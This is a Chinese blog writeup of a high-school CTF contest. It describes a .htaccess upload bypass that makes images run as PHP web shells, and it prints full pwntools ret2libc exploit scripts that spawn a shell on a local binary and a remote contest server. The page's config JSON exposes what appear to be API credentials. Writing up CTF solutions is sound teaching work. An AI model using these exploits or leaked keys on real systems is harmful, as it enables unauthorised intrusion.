全国中学生网络安全技术大赛-Writeup - ios's blog
MISC
签到题
打开题目得到flag
Welcome
121
Welcome to msscstc!
This is your flag: flag{4f403810354870e07cb00b549cf577c9}
good luck && have fun!
WEB
baby upload

测试了没被禁用的上传点 发现上传没有任何反应 发现第三个禁用了 所以通过审查元素更改

根据hint提示 了解到 .htaccesss

上传当前目录的.htaccess 文件
例如内容为: AddType application/x-http-php .jpg (上传的jpg 均以php执行)
把.htaccess 上传后,且上传成功后,再上传内容为一句话的jpg文件
所以构造上传

这里修改为.htaccess 放行

成功覆盖
接着上传jpg的小马 或者一句话
尝试传小马貌似有问题 这里改用post


尝试一句话

尝试上传

成功解析



执行find 找到flag目录

cat 得到flag
PWN
ez_pwn
这里感谢一波出题人 放出了libc
载入ida分析
char *sub_804857B()
{
char s;
fflush(stdin);
fflush(stdout);
puts("How many?");
return gets(&s);
}
之前利用思路 a*buffer+jmp esp+shellcode
But..

NX开启 RELRO开启
所以 直接写shellcode就没办法了
通过leak puts_addr 找到 system binsh 的真实地址
Leak通过 sub_804857B() 构造循环
本地EXP
from pwn import *
context.log_level='debug'
p=process('./pwn1')
libc=ELF('/lib/i386-linux-gnu/libc.so.6') //本地libc
elf=ELF('./pwn1')
p.recv()
p.sendline('1')
p.recv()
//leak puts_addr
puts_plt=elf.symbols['puts']
puts_got=elf.got['puts']
payload='a'*44+p32(puts_plt)+p32(0x0804857b)+p32(puts_got)
p.sendline(payload)
puts=u32(p.recv(4))
log.info('puts addr = '+hex(puts))
puts_libc=libc.symbols['puts']
system=libc.symbols['system']
binsh=next(libc.search('/bin/sh'))
system=system-puts_libc+puts
binsh=binsh-puts_libc+puts
payload2='a'*44+p32(system)+p32(1)+p32(binsh)
p.sendline(payload2)
p.interactive()
由于之前提供错了libc 自己远程recv也写错了2333
北邮面试完回来修改得到
远程EXP
from pwn import *
context.log_level='debug'
p = remote('45.40.195.20',23333)
libc=ELF('libc6-i386_2.23-0ubuntu10_amd64.so')
elf=ELF('./pwn1')
p.recv()
p.sendline('1')
p.recv()
puts_plt=elf.symbols['puts']
puts_got=elf.got['puts']
payload='a'*44+p32(puts_plt)+p32(0x0804857b)+p32(puts_got)
p.sendline(payload)
p.recvuntil('\n') //多加了这里
puts=u32(p.recv(4))
log.info('puts addr = '+hex(puts))
puts_libc=libc.symbols['puts']
system=libc.symbols['system']
binsh=next(libc.search('/bin/sh'))
system=system-puts_libc+puts
binsh=binsh-puts_libc+puts
payload2='a'*44+p32(system)+p32(1)+p32(binsh)
p.sendline(payload2)
p.interactive()
得到flag
版权声明:本文首发于
ios的博客,转载请注明出处!
{"title":"ios's blog","subtitle":null,"description":null,"author":"ios","language":"zh-CN","timezone":null,"url":"http://iosmosis.github.io","root":"/","permalink":":year/:month/:day/:title/","permalink_defaults":null,"source_dir":"source","public_dir":"public","tag_dir":"tags","archive_dir":"archives","category_dir":"categories","code_dir":"downloads/code","i18n_dir":":lang","skip_render":null,"new_post_name":":title.md","default_layout":"post","titlecase":false,"external_link":true,"filename_case":0,"render_drafts":false,"post_asset_folder":true,"relative_link":false,"future":true,"highlight":{"enable":false,"auto_detect":false,"line_number":true,"tab_replace":null},"default_category":"uncategorized","category_map":null,"tag_map":null,"date_format":"YYYY-MM-DD","time_format":"HH:mm:ss","per_page":10,"pagination_dir":"page","theme":"huhu","deploy":{"type":"git","repository":"git@github.com:iosmosis/iosmosis.github.io.git","branch":"master","message":"Site updated at {{ now(\"YYYY-MM-DD HH:mm:ss\") }}"},"ignore":[],"hljs":{"enable":true,"line_number":"frontend","trim_indent":"backend","copy_code":false},"live2d":{"enable":true,"scriptFrom":"local","pluginRootPath":"live2dw/","pluginJsPath":"lib/","pluginModelPath":"assets/","tagMode":false,"debug":false,"model":{"use":"live2d-widget-model-koharu"},"display":{"position":"right","width":150,"height":300},"mobile":{"show":true}},"prism_plugin":{"mode":"preprocess","theme":"ghcolors","line_number":false,"custom_css":"path/to/your/custom.css"},"jsonContent":{"meta":false,"pages":false,"posts":{"title":true,"date":true,"path":true,"text":true,"raw":false,"content":false,"slug":false,"updated":false,"comments":false,"link":false,"permalink":false,"excerpt":false,"categories":false,"tags":true}},"archive_generator":{"per_page":10,"yearly":true,"monthly":true,"daily":false},"index_generator":{"per_page":10,"order_by":"-date"},"category_generator":{"per_page":10},"baidusitemap":{"path":"baidusitemap.xml"},"feed":{"type":"atom","limit":20,"hub":"","content":true,"path":"atom.xml"},"tag_generator":{"per_page":10},"sitemap":{"path":"sitemap.xml"},"marked":{"gfm":true,"pedantic":false,"sanitize":false,"tables":true,"breaks":true,"smartLists":true,"smartypants":true},"server":{"port":4000,"log":false,"ip":"0.0.0.0","compress":false,"header":true},"menu":{"home":"/","archives":"/archives","about":"/about","Link":"/link"},"logo":"/images/logo.png","categories_max":5,"tags_max":10,"site_search":true,"rss":"/atom.xml","follow":{"github":"https://github.com/iosmosis","QQ":"2417117320"},"search_url":"/search.xml","site_icp":"","site_friends":{"房间里的小猫咪":"http://baidu.com"},"share":["weibo","weixin","qqkongjian","QQ","douban","facebook","twitter","google"],"cdn_module":{"av_min":"https://cdn.jsdelivr.net/npm/leancloud-storage/dist/av-min","pjax":"https://cdn.bootcss.com/jquery.pjax/2.0.1/jquery.pjax.min","jquery":"https://cdn.bootcss.com/jquery/3.4.1/jquery.min","confirm":"https://cdn.bootcss.com/jquery-confirm/3.3.4/jquery-confirm.min","fancybox":"https://cdn.bootcss.com/fancybox/3.5.7/jquery.fancybox.min","algoliasearch":"https://cdn.jsdelivr.net/npm/algoliasearch@3.33.0/dist/algoliasearchLite.min"},"baidu_push":true,"reward":{"weixin":"images/weixin.png","zhifubao":"images/zhifubao.png"},"service_worker":{"open":false},"valine":{"API_ID":"7Y7XlmC1rYmaNjqc4nP11H33-gzGzoHsz","API_KEY":"CohJO6tVqg9R4yI5v5AqKEc7"}}














